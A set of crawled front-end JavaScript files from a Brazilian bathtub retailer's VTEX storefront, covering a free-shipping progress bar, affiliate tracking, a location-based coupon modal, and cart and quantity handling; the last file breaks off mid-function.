				progressBarTitle[0].innerHTML = '<b>Você ganhou Frete Grátis! (exceto na Linha de Banheiras)';
			}
			else {
				minicartProgressBar[1].style.transform = 'scaleX(1)';
				progressBar[1].style.width = '100%';
				minicartProgressBarTitle[1].innerHTML = '<b>Você ganhou Frete Grátis!(exceto na Linha de Banheiras)';
				progressBarTitle[1].innerHTML = '<b>Você ganhou Frete Grátis! (exceto na Linha de Banheiras)';
			}
		}
		else {
			const percentage = Math.min((total / FREE_SHIPPING_AMOUNT) * 100, 100);
			if (width >= 1024) {
				minicartProgressBarTitle[0].innerHTML = "Faltam&nbsp<b>R$ " + total2.toFixed(2).replace('.', ',') + "</b>&nbspem produtos para você ganhar Frete Grátis! (exceto na Linha de Banheiras)";
				progressBarTitle[0].innerHTML = "Faltam&nbsp<b>R$ " + total2.toFixed(2).replace('.', ',') + "</b>&nbspem produtos para você ganhar Frete Grátis! (exceto na Linha de Banheiras)";
				progressBar[0].style.width = percentage + "%";
				minicartProgressBar[0].style.transform = 'scaleX(' + percentage / 100 + ')';
			}
			else {
				minicartProgressBarTitle[1].innerHTML = "Faltam&nbsp<b>R$ " + total2.toFixed(2).replace('.', ',') + "</b>&nbspem produtos para você ganhar Frete Grátis! (exceto na Linha de Banheiras)";
				progressBarTitle[1].innerHTML = "Faltam&nbsp<b>R$ " + total2.toFixed(2).replace('.', ',') + "</b>&nbspem produtos para você ganhar Frete Grátis! (exceto na Linha de Banheiras)";
				progressBar[1].style.width = percentage + "%";
				minicartProgressBar[1].style.transform = 'scaleX(' + percentage / 100 + ')';
			}
		}
	});
}

--- FILE ---
content_type: text/javascript
request_url: https://astrasa.vteximg.com.br/arquivos/idafiliado.js?v=4321
body_size: 53
content:
$(document).ready(function() {
  if (window.location.href.indexOf("utm_source=afiliado_") > -1) {
    var afiliado = window.location.search;
    afiliado = afiliado.split("utm_source=afiliado_")[1].split("&")[0];
    sessionStorage.setItem("afiliadoId", afiliado);
  }
});


--- FILE ---
content_type: text/javascript
request_url: https://astrasa.vteximg.com.br/arquivos/ajustes-3.js?v=100022
body_size: 2532
content:
$(document).ready(function () {
    setTimeout(function () {
        $('main.e-content .e-product .e-product__info .item-dimension-Cor label').map(function () {
            const text = $(this).text();
            $(this).append(`<span class="tooltiptext">${text}</span>`);
        })

        $('main.e-content .e-product .e-product__info .e-product__buy .js--add--wishlist').append(`<span class="tooltiptext">Add aos Favoritos</span>`);
    }, 2000);

    var pageName = '';
    var pageBody = $('body');
    if (pageBody.hasClass('pgdepartamento')) {
        pageName = vtxctx.departmentName;
        $('body').addClass(vtxctx.departmentName).attr('department', vtxctx.departmentName);
    } else if (pageBody.hasClass('pgcategoria')) {
        pageName = vtxctx.categoryName;
        $('body').addClass(vtxctx.categoryName).attr('category', vtxctx.categoryName);
    } else if (pageBody.hasClass('pgbusca')) {
        pageName = vtxctx.searchTerm;
    } else if (pageBody.hasClass('resultado-busca')) {
        let classes = window.location.search;
        classes = classes.replace('?ft=', '');
        $('body').addClass(classes).attr('department', classes);
    }

    //execute only pdp, move notifyme container from after product info container
    if($('body').hasClass('produto')){
        $('div.portal-notify-me-ref').insertAfter("div.e-product__infos");
      }
});

///////////////// remove buy button on category is acessory id = 140 /////////////
//is pdp
if (typeof (skuJson) !== 'undefined') {
    let productId = skuJson.productId

    fetch(`https://loja.astra-sa.com/api/catalog_system/pub/products/search/?fq=productId:${productId}`).then(response => response.json()).then(res => {

        let categoryId = res[0].categoryId

        let stylesContainerWarn = `background:unset;text-align:center;margin-bottom:20px;border:3px solid;padding:5px;border-color:#DC0019;border-radius:10px;font-weight:650;font-size:16px;color:#000`

        if (categoryId === '140') {
            document.querySelector("section.e-buy-together.e-shelf").style.display = "none";
            document.querySelector('.buy-button.buy-button-ref').remove();
            let targetElement = document.querySelector('.e-product__buy');
            let containerWarn = document.createElement("p");
            containerWarn.setAttribute("style", stylesContainerWarn)
            containerWarn.textContent = "Compra autorizada somente em conjunto com uma banheira Astra"

            targetElement.insertAdjacentElement("beforeend", containerWarn)

        }
    }
    )
}

//transforma os list items de cada uma das ul´s em string 
//pra poder verificar se tem a categoria que queremos tratar e então ocuta os items dessa categoria
function ocultarAcessoriosBanheiras(shelfIndex) {
    const shelf = document.querySelectorAll(".shelf.shelf__carousel .shelf.shelf__carousel")[shelfIndex];

    if (shelf) {
        const ulItems = shelf.childNodes;

        ulItems.forEach(ulItem => {
            // Verifica se é um nó do tipo elemento (Node.ELEMENT_NODE)
            ulItem.childNodes.forEach(listItem => {
                if (listItem.nodeType === 1 && listItem.outerHTML.includes('ACESSÓRIOS DE BANHEIRA')) {
                    listItem.style.display = "none";
                }
            }
            );

        }
        );
    }
}

function applyDiscountTags() {
    if (document.querySelector("body").classList.contains("outlet") == true) {
        var discount = document.querySelectorAll('.e-product__highlight--discount');
        for (let i = 0; i < discount.length; i++) {
            if (discount[i].innerText.length > 6)
                discount[i].innerHTML = discount[i].innerText.replace(/.{0,5}$/, '% OFF');
            else
                discount[i].innerHTML = discount[i].innerText.replace(/.{0,4}$/, '% OFF');

            discount[i].classList.remove('e-product__highlight--discount');
            discount[i].classList.add('e-product__highlight--discount-active');
        }
    }
}

$(document).ready(function () {

    function removeHolesFromCategoryPage(indexForUl) {
        const interval = setInterval(() => {
            const ulList = document.querySelectorAll(".shelf.shelf__carousel.n12colunas");
            const newUlList = document.querySelectorAll(`.shelf.shelf__carousel.n12colunas:nth-of-type(${indexForUl}) ul li`)
            const length_ul = ulList.length;

            if (length_ul >= indexForUl) {
                const first_ul = document.querySelector(".e-category-middle__contents .shelf.shelf__carousel ul");

                if (first_ul) {
                    newUlList.forEach((item) => {
                        // Check if the item is not the parent itself before appending
                        if (item.closest("ul") !== first_ul) {
                            first_ul.appendChild(item);
                        }

                    });

                    clearInterval(interval);

                } else {
                    console.log("Error: Unable to find the required elements.");
                    clearInterval(interval);
                }
            }
        }, 20);
    }

    if (document.querySelector("body").classList.contains("departamento") || document.querySelector("body").classList.contains("resultado-busca")) {
        //is department
        ocultarAcessoriosBanheiras(0);
        // tem que percorrer esse index a cada click do botão 'ver mais produtos'

        let indexForUl = 0
        const buttonLoadMoreProducts = document.querySelector("#x-infinityScroll");
        if (buttonLoadMoreProducts) {
            buttonLoadMoreProducts.addEventListener('click', () => {
                indexForUl++
                removeHolesFromCategoryPage(indexForUl + 1);
            });

            const observer = new MutationObserver((mutation) => {
                setTimeout(() => {
                    if (!mutation[0].target.classList.contains('is-loading')) {
                        ocultarAcessoriosBanheiras(indexForUl);
                        applyDiscountTags();
                    }
                }, 1000)
            }
            );


            observer.observe(buttonLoadMoreProducts, {
                attributes: true,
                attributeFilter: ['class']
            });

        }
    }

    ////popup de inatividade
    let inactivityTimeout;

    // Função para reiniciar o timer de inatividade
    function resetInactivityTimer() {
      clearTimeout(inactivityTimeout);
    //   console.log("Atividade detectada: mouse ou scroll");
    
      inactivityTimeout = setTimeout(function () {
        // Verificar se já foi executado nesta sessão
        if (!sessionStorage.getItem('popupDisplayedInThisSession')) {
            document.querySelector("li.city-top").click();
            //console.log("Inatividade detectada, ação disparada");
            sessionStorage.setItem('popupDisplayedInThisSession', true); // Marcar como executado
         
            //remove eventos
            window.removeEventListener('mousemove', resetInactivityTimer);
            window.removeEventListener('scroll', resetInactivityTimer);
        }
      }, 4e4);
    }
    
    // Adicionar eventos de atividade
    if (!sessionStorage.getItem('popupDisplayedInThisSession')) {
      window.addEventListener('mousemove', resetInactivityTimer);
      window.addEventListener('scroll', resetInactivityTimer);
      resetInactivityTimer();
    }
    ////fim popup de inatividade
});

//adjust in login UI, add a text mensage
$(window).on("load", function () {
    let mesagePotiticsAndPrivacity = `<p style="color:#838383; padding: 0 12px; font-size:12px;">Ao <strong>se cadastrar</strong>, você concorda com nossa <a href="/institucional/ajuda-suporte#termos" rel="noopener" target="_blank" style="font-size:12px; text-decoration:underline;">Política de Privacidade</a></p>`
    document.querySelector(".vtexIdUI-confirm-email form .modal-footer").insertAdjacentHTML('afterend', mesagePotiticsAndPrivacity);
    document.querySelector(".vtexIdUI-classic-login form .modal-footer").insertAdjacentHTML('afterend', mesagePotiticsAndPrivacity);
});



--- FILE ---
content_type: text/javascript
request_url: https://astrasa.vteximg.com.br/arquivos/cby-r-astra-general.min.js?v=109
body_size: 5573
content:
function SetDiscountTag() {
    var discount = document.querySelectorAll('.e-product__highlight--discount');

    for (let i = 0; i < discount.length; i++) {
        if (discount[i].innerText != 0) {
            if (discount[i].innerText.length > 6)
                discount[i].innerHTML = discount[i].innerText.replace(/.{0,5}$/, '% OFF');
            else
                discount[i].innerHTML = discount[i].innerText.replace(/.{0,4}$/, '% OFF');
            discount[i].classList.remove('e-product__highlight--discount');
            discount[i].classList.add('e-product__highlight--discount-active');
        }
    }
}
$(window).ready(SetDiscountTag);

let cupomItemBar = document.querySelector("#cupom-item-bar") ?? false;

if (cupomItemBar !== false) {
    cupomItemBar.addEventListener('click', function () {
        if (window.screen.width < 768)
            document.querySelector('.e-header.is--mobile .city-top span').click();
        else
            document.querySelector(".e-header.is--desktop .city-top > span").click();
    })
}

var bestCoupon, arrayCoupons, initialized = !1, minimalized = !1;
$(window).on("load", (function () {
    //FIX - REMOVE THIS FIX TO ROLLBACK TO ACTIVE LOCALIZATION OF USER RECOVERED BY LOCALSTORAGE
        localStorage.removeItem('userNeighborhood');
        localStorage.removeItem('cepUser');
        localStorage.removeItem('userCity');
    //END-FIX 
    let e = document.querySelector(".geo-modal_container")
        , t = document.querySelector(".geo-modal .modal_1")
        , o = document.querySelector(".geo-modal .modal_2")
        , a = document.querySelector(".geo-modal .modal_3")
        , s = document.querySelector(".geo-modal .modal_4")
        , l = document.querySelector(".geo-modal .modal_5")
        , n = document.querySelector(".close-geo-modal")
        , i = localStorage.getItem("modalMinimalized")
        , c = document.querySelectorAll(".p_change_location");
    null != i && "true" == i && (minimalized = "true" == i);
    localStorage.getItem("");
    let d = localStorage.getItem("userCity")
        , r = localStorage.getItem("userNeighborhood")
        , u = document.querySelector(".e-header__submenu .city-top span")
        , m = document.querySelector(".city-top span");
    for (var p = 0; p < c.length; p++)
        c[p].addEventListener("click", (function () {
            l.classList.remove("display-modal"),
                l.classList.add("close-modal"),
                o.classList.remove("display-modal"),
                o.classList.add("close-modal"),
                t.classList.remove("close-modal"),
                t.classList.add("display-modal")
        }
        ));
    n.addEventListener("click", (function () {
        !function () {
            o.classList.add("display-modal"),
                o.classList.remove("close-modal"),
                o.classList.add("close-modal"),
                o.classList.remove("display-modal"),
                a.classList.add("close-modal"),
                a.classList.remove("display-modal"),
                s.classList.add("close-modal"),
                s.classList.remove("display-modal"),
                l.classList.add("close-modal"),
                l.classList.remove("display-modal"),
                e.classList.remove("display-modal");
            let t = document.querySelectorAll(".cupomInput")
                , n = document.querySelectorAll(".geo-modal .modal_4 ._cupom");
            t && n && (n.forEach(e => e.remove()),
                t.forEach(e => e.remove()))
        }(),
            null == i && 0 == minimalized && (minimalized = !0,
                i = localStorage.setItem("modalMinimalized", minimalized))
    }
    ));
    let f = document.querySelector(".city-top");
    localStorage.getItem("userCity");
    if (f.addEventListener("click", (function () {
        localStorage.getItem("userCity"),
            localStorage.getItem("userNeighborhood");
        let e = localStorage.getItem("cepUser")
            , o = document.getElementById("cep-coupon")
            , a = document.querySelector('.geo-modal .modal_1 button[type="submit"]');
        null != e ? (t.classList.remove("close-modal"),
            t.classList.add("display-modal"),
            o.value = e,
            a.click()) : g()
    }
    )),
        null == d && null == r)
        u.innerHTML = "Pegue seu cupom!",
            m.innerHTML = "Pegue seu cupom!",
            u.addEventListener("click", (function () {
                s.classList.add("close-modal"),
                    s.classList.remove("display-modal"),
                    l.classList.add("close-modal"),
                    l.classList.remove("display-modal"),
                    g()
            }
            )),
            m.addEventListener("click", (function () {
                s.classList.add("close-modal"),
                    s.classList.remove("display-modal"),
                    l.classList.add("close-modal"),
                    l.classList.remove("display-modal"),
                    g()
            }
            )),
            0 == minimalized;
    else {
        if (window.screen.width < 768) {
            let e = localStorage.getItem("userCity");
            u.innerHTML = e + " - Pegue seu cupom!",
                u.addEventListener("click", (function () {
                    s.classList.add("close-modal"),
                        s.classList.remove("display-modal"),
                        l.classList.add("close-modal"),
                        l.classList.remove("display-modal"),
                        g()
                }
                ))
        } else {
            let e = localStorage.getItem("userCity");
            m.innerHTML = e + " - Pegue seu cupom!",
                m.addEventListener("click", (function () {
                    s.classList.add("close-modal"),
                        s.classList.remove("display-modal"),
                        l.classList.add("close-modal"),
                        l.classList.remove("display-modal"),
                        g()
                }
                ))
        }
    }
    function g() {
        document.querySelector(".geo-modal .modal_1 .location");
        let n, i, c, d = document.getElementById("cep-coupon"), r = document.getElementById("city-coupon") ?? "";
        document.querySelector('.geo-modal .modal_1 button[type="submit"]');
        initialized || (initialized = !0,
            function () {
                let e = document.querySelector('.geo-modal .modal_3 input[name="nome"]')
                    , t = document.querySelector('.geo-modal .modal_3 input[name="email"]');
                document.querySelector('.geo-modal .modal_3 button[type="submit"]').addEventListener("click", (function (o) {
                    o.preventDefault();
                    bestCoupon = {value: "LOJAASTRA"}
                     arrayCoupons='LOJAASTRA'
                    let l = arrayCoupons.split(", ")
                        , n = {
                            email: t.value,
                            name: e.value,
                            isNewsletterOptIn: !0
                        };
                    var i = {
                        name: e.value,
                        email: t.value,
                        city: localStorage.getItem("userCity"),
                        latitude: localStorage.getItem("userLatitude"),
                        longitude: localStorage.getItem("userLongitude")
                    };
                    $(".geo-modal").addClass("loading"),
                        $.ajax({
                            url: "https://astrasa.myvtex.com/_v/clients",
                            type: "PATCH",
                            headers: {
                                Accept: "application/json; charset=utf-8",
                                "Content-Type": "application/json; charset=utf-8"
                            },
                            data: JSON.stringify(n),
                            success: function () {
                                $.ajax({
                                    url: "/api/dataentities/CP/documents",
                                    type: "POST",
                                    headers: {
                                        Accept: "application/json; charset=utf-8",
                                        "Content-Type": "application/json; charset=utf-8"
                                    },
                                    data: JSON.stringify(i),
                                    success: function (e) {
                                        let t = document.createElement("button")
                                            , o = document.createElement("input");
                                        o.name = "cupomText",
                                            o.type = "text",
                                            t.classList.add("_cupom"),
                                            o.classList.add("cupomInput"),
                                            "LOJAASTRA" == bestCoupon.value ? t.textContent = l[0] : t.textContent = l.find(e => e.includes(bestCoupon.value)),
                                            a.classList.remove("display-modal"),
                                            a.classList.add("close-modal"),
                                            s.classList.add("display-modal"),
                                            s.appendChild(o),
                                            s.appendChild(t),
                                            t.addEventListener("click", (function () {
                                                o.value = this.textContent,
                                                    o.select(),
                                                    o.setSelectionRange(0, 99999),
                                                    document.execCommand("copy"),

                                                    vtexjs.checkout.getOrderForm().then(function () {
                                                        var code = o.value;
                                                        return vtexjs.checkout.addDiscountCoupon(code);
                                                    }).done(function () {
                                                        document.querySelectorAll(".InputCardEminicard.inputCupom")[1].value = o.value;
                                                        document.querySelectorAll(".ButtonCardEminicard.btnCupom")[1].click();
                                                        
                                                        alert("Cupom aplicado na sacola!");
                                                    });
                                            }
                                            )),
                                            $(".geo-modal").removeClass("loading")
                                    },
                                    error: function (e) {
                                        console.error(JSON.parse(e.responseText).Message)
                                    }
                                })
                            }
                        })
                }
                ))
            }()),
            e.classList.add("display-modal"),
            t.classList.add("display-modal"),
            r.value = "",
            document.querySelector("._form").addEventListener("submit", (function (e) {
                e.preventDefault(),
                    d.value && ($(".geo-modal").addClass("loading"),
                        vtexjs.checkout.getOrderForm().then((function (e) {
                            let t = {
                                postalCode: "" + d.value,
                                country: "BRA"
                            };
                            return vtexjs.checkout.calculateShipping(t)
                        }
                        )).done((function (e) {
                            i = e.shippingData.address.city,
                                c = e.shippingData.address.neighborhood,
                                n = e.shippingData.address.geoCoordinates;
                            var s, d, r, p, f = e.shippingData.address.postalCode;
                            localStorage.setItem("userNeighborhood", c),
                                localStorage.setItem("cepUser", f),
                                localStorage.setItem("userCity", i),
                                localStorage.setItem("userLatitude", n[1]),
                                localStorage.setItem("userLongitude", n[0]),
                                c.length > 0 ? (m.innerHTML = c + " - Pegue seu cupom!",
                                    u.innerHTML = c + " - Pegue seu cupom!") : (m.innerHTML = i + " - Pegue seu cupom!",
                                        u.innerHTML = i + " - Pegue seu cupom!"),
                                s = i,
                                r = f,
                                p = 0 != (d = c).length ? "/api/dataentities/AF/search/?_where=(bairro='" + d + "' AND cidade='" + s + "') OR (cep = '" + r + "')&_fields=cupons,nomefantasia,cpf,cnpj,endereco,cep,latitude,longitude" : "/api/dataentities/AF/search/?_where=(cidade='" + s + "')&_fields=cupons,nomefantasia,cpf,cnpj,endereco,cep,latitude,longitude",
                                $.ajax({
                                    url: p,
                                    type: "GET",
                                    dataType: "json",
                                    headers: {
                                        Accept: "application/json",
                                        "REST-Range": "resources=0-100",
                                        "Content-Type": "application/json"
                                    },
                                    beforeSend: function () {
                                        $(".geo-modal").addClass("loading")
                                    },
                                    success: function (e) {
                                        t.classList.remove("display-modal"),
                                            t.classList.add("close-modal");
                                        let s = e
                                            , n = localStorage.getItem("userNeighborhood")
                                            , i = s.filter(e => null != e.cupons);
                                        if (s.length && i.length > 0 && null != n)
                                            !function (e) {
                                                let t = $("._cupom-list");
                                                t[0].innerHTML = "";
                                                let s = function (e) {
                                                    let t = []
                                                        , o = [];
                                                    return e.forEach(e => {
                                                        e.cupons.forEach((function (e) {
                                                            t.push(e.slice(-2))
                                                        }
                                                        )),
                                                            t.sort((function (e, t) {
                                                                return e - t
                                                            }
                                                            ));
                                                        let a = {
                                                            value: t[t.length - 1],
                                                            cpf: e.cpf,
                                                            cnpj: e.cnpj
                                                        };
                                                        o.push(a),
                                                            t = []
                                                    }
                                                    ),
                                                        o
                                                }(e.map(e => ({
                                                    cupons: e.cupons.split(", "),
                                                    cpf: e.cpf,
                                                    cnpj: e.cnpj
                                                })));
                                                s.sort((function (e, t) {
                                                    return t.value - e.value
                                                }
                                                )),
                                                    s.forEach((function (s, l) {
                                                        let n = e.find(e => null !== e.cpf && e.cpf == s.cpf || null !== e.cnpj && e.cnpj == s.cnpj)
                                                            , i = "";
                                                        i = `<li>\n                    <div class="_info">\n                        <span class="discount">${s.value}% <br />OFF</span>\n                        <div class="afiliate-info">\n                            <p class="_name"><span></span>${n.nomefantasia}</p>\n                            <p class="_address">${n.endereco} - ${n.cep}</p> \n                        </div>\n                    </div>\n                    <button class="_cupom-button" id=${l}>Pegar Cupom</button>\n                </li>`,
                                                            t.append($(i)),
                                                            $("._cupom-list li #" + l).on("click", (function () {
                                                                o.classList.add("close-modal"),
                                                                    o.classList.remove("display-modal"),
                                                                    a.classList.add("display-modal"),
                                                                    t.children().remove(),
                                                                    bestCoupon = s,
                                                                    arrayCoupons = n.cupons
                                                            }
                                                            ))
                                                    }
                                                    ))
                                            }(i),
                                                t.classList.add("close-modal"),
                                                o.classList.add("display-modal");
                                        else {
                                            let e = document.querySelector(".get-coupon-button");
                                            t.classList.add("close-modal"),
                                                t.classList.remove("display-modal"),
                                                l.classList.add("display-modal"),
                                                e.addEventListener("click", (function (e) {
                                                    e.preventDefault(),
                                                        l.classList.remove("display-modal"),
                                                        l.classList.add("close-modal"),
                                                        a.classList.add("display-modal"),
                                                        bestCoupon = {
                                                            value: "LOJAASTRA"
                                                        },
                                                        arrayCoupons = "LOJAASTRA"
                                                }
                                                ))
                                        }
                                        $(".geo-modal").removeClass("loading")
                                    },
                                    error: function (e) {
                                        t.classList.remove("display-modal"),
                                            t.classList.add("close-modal"),
                                            $(".geo-modal").removeClass("loading"),
                                            console.error(JSON.parse(e.responseText).Message)
                                    }
                                })
                        }
                        )).fail((function () {
                            $(".geo-modal").removeClass("loading")
                        }
                        )));
                [...new FormData(e.target)].reduce((e, [t, o]) => ({
                    ...e,
                    [t]: o
                }), {})
            }
            ))
    }
}
)),
    function e(t, o, a) {
        function s(n, i) {
            if (!o[n]) {
                if (!t[n]) {
                    var c = "function" == typeof require && require;
                    if (!i && c)
                        return c(n, !0);
                    if (l)
                        return l(n, !0);
                    var d = new Error("Cannot find module '" + n + "'");
                    throw d.code = "MODULE_NOT_FOUND",
                    d
                }
                var r = o[n] = {
                    exports: {}
                };
                t[n][0].call(r.exports, (function (e) {
                    return s(t[n][1][e] || e)
                }
                ), r, r.exports, e, t, o, a)
            }
            return o[n].exports
        }
        for (var l = "function" == typeof require && require, n = 0; n < a.length; n++)
            s(a[n]);
        return s
    }({
        1: [function (e, t, o) {
            "use strict";
            const mobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);
            function a(e, t, o) {
                $("body");
                var a = {};
                a = t ? {
                    id: e,
                    quantity: t,
                    seller: o
                } : {
                    id: e,
                    quantity: 1,
                    seller: 1
                },
                    vtexjs.checkout.getOrderForm().then((function (e) {
                        return vtexjs.checkout.addToCart([a]).done((function (e) {
                            jQuery.vtex_quick_cart(optionsMiniCart)
                            $(".e-minicart").addClass("is--active")
                        }))
                    }
                    ))

            }
            function s(e) {
                let t = parseInt($("#quantity__field").val())
                    , o = function () {
                        let e, t = skuJson.skus, o = $(".buy-button.buy-button-ref"), a = $(o).attr("href").split("sku=")[1]?.split("&")[0];
                        return t.forEach((function (t, o) {
                            const s = t.availablequantity;
                            t.sku == a && (e = s)
                        }
                        )),
                            e
                    }();
                if ("increase" === e ? ++t : t > 1 && --t,
                    t > 10) {
                        const elementWarning = $('.warning-quantity-product p')
                    if(elementWarning){
                        $('.warning-quantity-product').css('display','block')
                        elementWarning.text("⚠️ Adicione ao carrinho para ver a disponibilidade de mais peças");
                    }
                    --t
                } else if (t > o) {
                        --t
                }
                return $("#quantity__field").val(t),
                    $("#calculoFrete .quantity input").val(t),
                    t
            }
            $((function () {
                $.get("/no-cache/profileSystem/getProfile").done((function (e) {
                    e.IsUserDefined ? ($(".e-header__info--item-user-dropdown .js--open-login.js--btn").text("Sair").attr("href", "/no-cache/user/logout"),
                        $(".e-header__info--item-user-dropdown").addClass("is-logout").show()) : $(".e-header__info--item-user-dropdown").addClass("is-login").html('<div class="inner-login"><a href="/account#/profile" class="eq00">Faça o seu login</a> ou <a href="/account#/profile" class="eq01">CADASTRE-SE</a></div>').show()
                }
                ))
            }
            )),
                $(document).ajaxStop((function () { }
                )),
                $("body").click((function (e) {
                    "performa-vitrine-comprarbtn" === e.target.className && (e.preventDefault(),
                        a(e.target.parentNode.parentNode.getAttribute("href").split("sku=")[1].split("&")[0]))
                }
                )),
                    $(".select.skuList input.item_unavaliable").on("click", (function() {
                        $("#quantity__field").hide(),
                        $(".quantity-container").hide()
                        $(".quantity-container").hide();
                        
                    }
                    )),
                    $(".select.skuList input").on("click", (function() {
                        $(this).hasClass("item_unavaliable") || ($("#quantity__field").show(),
                        $(".quantity-container").show(), $(".quantity-container").show())
                    }
                )),
                mobile ? $(document).ready(handleBuyButton) : $(document).ready(handleBuyButton)
            function handleBuyButton() {
                $(".e-product__buy-button").find(".e-button, .e-button__yellow").click((function (e) {
                    e.preventDefault(),
                        a($(this).parent().parent().parent().parent().find(".js--colors") && $(this).parents().find(".e-product__image img").attr("sku") ? $(this).parents().find(".e-product__image img").attr("sku") : $(this).attr("data-sku"))
                }
                )),
                    $(".buy-button .buy-button-ref").click((function (e) {
                        e.preventDefault();
                        var t = $(this).attr("href").split("sku=")[1].split("&")[0]
                            , o = $(this).attr("href").split("seller=")[1].split("&")[0];
                        a(t, $("#quantity__field").val(), o),
                            setTimeout((function () {
                                $("#quantity__field").val(1)
                            }
                            ), 3e3)
                    }
                    )),
                    $(".qty-selector--increase").on("click", (function () {
                        s("increase")
                    }
                    )),
                    $(".qty-selector--decrease").on("click", (function () {
                        s("decrease")
                    }
                    ))
            }

            function loadingMoreObserver() {
                const loadingMoreObserved = document.querySelector(".vitrine > .shelf__carousel") ?? false;

                if (loadingMoreObserved) {
                    const observerLoadingMore = new MutationObserver(() => {
                        handleBuyButton()
                    }
                    );
                    observerLoadingMore.observe(loadingMoreObserved, {
                        childList: true
                    });
                }
            }
            window.addEventListener('DOMContentLoaded', loadingMoreObserver)
        }
            , {}]
    }, {}, [1]);

function Observador() {
    const domObserverved = document.querySelector("#ajaxBusy");

    const observerDom = new MutationObserver(() => {
        ComebackLogin()
    }
    );
    observerDom.observe(domObserverved, {
        attributes: true,
        attributeFilter: ['style']
    });
}

function ComebackLogin() {

    if (localStorage.getItem('Login') != null) {
        var sp = window.location.hash;
        if (sp != "#/profile") {
            loginData = localStorage.getItem('Login')

            window.scrollTo({
                top: loginData,
                left: 0,
                behavior: 'instant'
            });

            localStorage.removeItem('Login');
        }
    } else {
        if (document.querySelector('.inner-login')) {
            var LoginModalContainer = document.querySelector('.inner-login');

            LoginModalContainer.onclick = function () {
                var loginData = window.pageYOffset || document.documentElement.scrollTop;
                localStorage.setItem("Login", loginData);

            }
        }
    }
}

window.addEventListener('DOMContentLoaded', Observador)

//Meus pedidos

function modificarElemento(seletor) {

    var spanElement = $(seletor);

    if (spanElement.length) {
        var textoOriginal = spanElement.text().trim();
        var palavras = textoOriginal.split(' ');
        var novaFrase = 'Previsão de Entrega: ' + palavras.slice(1).join(' ');

        spanElement.text(novaFrase);
    }
}

$(window).on('load', function () {
    setTimeout(function () {
        modificarElemento('body > main > section > div > div > article > div > div > div > div > section > main > div > div.w-100.pv7.fl > div > div.flex.flex-column.flex-row-l > div:nth-child(1) > span.mr3 > span');
        modificarElemento('body > main > section > div > div > article > div > div > div > div > section > main > div > section > div > article > div.cf.pa5.pa6-l.bg-base.bt-0 > div.fl.w-100.w-70-ns > div > div.dib.w-80.pl3.c-on-base.f6.fw4.lh-copy > p > span');
    }, 600);
});

--- FILE ---
content_type: text/javascript
request_url: https://astrasa.vteximg.com.br/arquivos/astra-coupom-modal.js?v=35
body_size: 3406
content:
var bestCoupon;
var arrayCoupons;
var initialized = false;
var minimalized = false;

$(window).on("load", function () {
    let modalContainer = document.querySelector('.geo-modal_container');
    let modal_1 = document.querySelector('.geo-modal .modal_1');
    let modal_2 = document.querySelector('.geo-modal .modal_2');
    let modal_3 = document.querySelector('.geo-modal .modal_3');
    let modal_4 = document.querySelector('.geo-modal .modal_4');
    let modal_5 = document.querySelector('.geo-modal .modal_5');

    let closeModalButton = document.querySelector('.close-geo-modal');
    let modalMinimalized = localStorage.getItem('modalMinimalized');
    let backModalButton = document.querySelectorAll('.p_change_location');

    if (modalMinimalized != null && modalMinimalized == "true") {
        minimalized = (modalMinimalized == "true");
    }

    let cepTypedUser = localStorage.getItem('')
    let userLocation = localStorage.getItem('userCity');
    let userNeighbor = localStorage.getItem('userNeighborhood');
    let cityTopMobile = document.querySelector('.e-header.is--mobile .city-top span');
    let cityTop = document.querySelector('.city-top span');

    for (var i = 0; i < backModalButton.length; i++) {
        backModalButton[i].addEventListener('click', function(){
            modal_5.classList.remove('display-modal');
            modal_5.classList.add('close-modal');
    
            modal_2.classList.remove('display-modal');
            modal_2.classList.add('close-modal');
    
            modal_1.classList.remove('close-modal');
            modal_1.classList.add('display-modal');
        })
    }

    closeModalButton.addEventListener('click', function () {
        closeModal();

        if (modalMinimalized == null && minimalized == false) {
            minimalized = true;
            modalMinimalized = localStorage.setItem('modalMinimalized', minimalized);
        }
    });

    let topCity = document.querySelector('.city-top');
    let cityUser = localStorage.getItem('userCity');

    topCity.addEventListener("click", function () {
        let cityUser = localStorage.getItem('userCity');
        let userNeighbor = localStorage.getItem('userNeighborhood');
        let cepUserValidate = localStorage.getItem('cepUser');
        let getCepInput = document.getElementById('cep-coupon');
        let confirmationButton = document.querySelector('.geo-modal .modal_1 button[type="submit"]');
        
        
        if (cepUserValidate != null) {
            modal_1.classList.remove('close-modal');
            modal_1.classList.add('display-modal');

            // modal_2.classList.remove('close-modal');
            // modal_2.classList.add('display-modal');

            getCepInput.value = cepUserValidate;
            confirmationButton.click();
           
            
        }
        // else {
        //     showModalContainer();
        // }

    })
  
    if (userLocation == null && userNeighbor == null) {
        
        cityTopMobile.innerHTML = 'Pegue seu cupom!';
        cityTop.innerHTML = 'Pegue seu cupom!';

        cityTopMobile.addEventListener("click", function () {
            modal_4.classList.add('close-modal');
            modal_4.classList.remove('display-modal');
            modal_5.classList.add('close-modal');
            modal_5.classList.remove('display-modal');
            showModalContainer();
        })

        cityTop.addEventListener("click", function () {
            modal_4.classList.add('close-modal');
            modal_4.classList.remove('display-modal');
            modal_5.classList.add('close-modal');
            modal_5.classList.remove('display-modal');
            showModalContainer();
        })

        if (minimalized == false) {
            // showModalContainer();
        }
    } else {
        
        let screen = window.screen.width;

        if (screen < 768) {
            let userCity = localStorage.getItem('userCity');
            cityTopMobile.innerHTML = userCity + '<span> - Pegue seu cupom!</span>';

            cityTopMobile.addEventListener("click", function () {
                modal_4.classList.add('close-modal');
                modal_4.classList.remove('display-modal');
                modal_5.classList.add('close-modal');
                modal_5.classList.remove('display-modal');
                showModalContainer();
            })
        } else {
            let userCity = localStorage.getItem('userCity');

            cityTop.innerHTML = userCity + '<span> - Pegue seu cupom!</span>';

            cityTop.addEventListener("click", function () {
             

                modal_4.classList.add('close-modal');
                modal_4.classList.remove('display-modal');
                modal_5.classList.add('close-modal');
                modal_5.classList.remove('display-modal');
                showModalContainer();
            })
        }
    }

    function showModalContainer() {

    
        let getLocationButton = document.querySelector('.geo-modal .modal_1 .location');
        let getCepInput = document.getElementById('cep-coupon');
        let getCityInput = document.getElementById('city-coupon');
        let confirmationButton = document.querySelector('.geo-modal .modal_1 button[type="submit"]');
        let userCoords
        let userCity
        let afiliates
        let userNeighborhood;
        // let verificateNeighborhood = userNeighbor.length > 0;
        if (!initialized) {
            initialized = true;
            getCoupon();
        }

            
        modalContainer.classList.add('display-modal');
        modal_1.classList.add('display-modal');
      

        getCityInput.value = "";


        document.querySelector('._form').addEventListener('submit', function (event) {
            event.preventDefault();

